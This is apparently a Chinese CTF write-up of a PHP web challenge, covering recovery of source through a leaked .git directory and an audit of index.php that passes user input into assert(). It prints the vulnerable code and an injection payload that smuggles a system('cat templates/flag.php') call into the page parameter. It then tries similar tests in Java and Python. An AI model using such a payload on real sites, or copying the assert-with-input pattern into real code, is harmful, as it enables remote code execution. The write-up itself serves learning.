文章目录
-
打开网页显示:

点一下上放链接以及查看源代码发现:

这就直接确定可能存在 git 泄露了,直接使用 githack 工具进行获取源代码。
-
获取到源代码后,对代码进行进行审计后发现,唯一可以利用的点在 index.php 中:
进行代码审计:<?php if (isset($_GET['page'])) { # 传入 GET 参数 page $page = $_GET['page']; } else { $page = "home"; } $file = "templates/" . $page . ".php"; // I heard '..' is dangerous! assert("strpos('$file', '..') === false") or die("Detected hacking attempt!"); // TODO: Make this look nice assert("file_exists('$file')") or die("That file doesn't exist!"); ?> <!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>My PHP Website</title> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" /> </head> <body> <nav class="navbar navbar-inverse navbar-fixed-top"> <div class="container"> <div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand" href="#">Project name</a> </div> <div id="navbar" class="collapse navbar-collapse"> <ul class="nav navbar-nav"> <li <?php if ($page == "home") { ?>class="active"<?php } ?>><a href="?page=home">Home</a></li> <li <?php if ($page == "about") { ?>class="active"<?php } ?>><a href="?page=about">About</a></li> <li <?php if ($page == "contact") { ?>class="active"<?php } ?>> <a href="?page=contact">Contact</a> </li> <!--<li <?php if ($page == "flag") { ?>class="active"<?php } ?>><a href="?page=flag">My secrets</a></li> --> </ul> </div> </div> </nav> <div class="container" style="margin-top: 50px"> <?php require_once $file; ?> </div> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/js/bootstrap.min.js" /> </body> </html> -
经过初步审计后,我产生的思想是直接输入下面链接:
http://61.147.171.105:63924/?page=flag
很明显死的很惨,然后就发现源代码中将其注释了,然后我也不知道哪里可以使用了,就很懵,然后看 wp 才发现
-
我们可以发现在代码中存在两处断言:
// I heard '..' is dangerous! assert("strpos('$file', '..') === false") or die("Detected hacking attempt!"); // TODO: Make this look nice assert("file_exists('$file')") or die("That file doesn't exist!");刚开始审计的时候我完全没有想到这里可以利用,这里利用的是 assert() 断言,它可以将参数作为代码来执行。
构建的 payload:
?page=abc’) or system(“cat templates/flag.php”);//
查看源代码就可以找到 flag 了。 -
解释:
说实话可能大家会很懵逼,说这怎么能利用呢?这不符合常理啊?但是转念一想这和 SQL 注入是不是很相似啊,当我们在使用上述传参后,我们的代码执行就会变为:assert(“strpos(‘templates/?page=abc’) or system(“cat templates/flag.php”);//.php’, ‘…’) === false”)
说实话这是很有趣的
-
验证:
在 PHP 发现后,我想的是 在 JAVA 和 Python 中是不是也存在这样的事情?JAVA 验证:
很遗憾,JAVA 不愧是最安全的,这个方法没法用(在我看来)

Python 验证:
# -*- coding:utf-8 -*- import os a = input("请输入文件名称:") print(a) assert os.path.exists(a),"这是假的" print("结束")
失败
总结:
- 当很简单的函数摆在我们面前的时候我们需要更加的敏感,有的时候就是这种不可能才是出问题的关键
- 在我们发现一些漏洞的时候一定要勇于实践,这需要我们掌握跟多的编程语言技巧,不要以为这很难,首先孰能生巧其次所有的编程语言都是一个母本只是编程的规则改变了而已






















 3799
3799











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








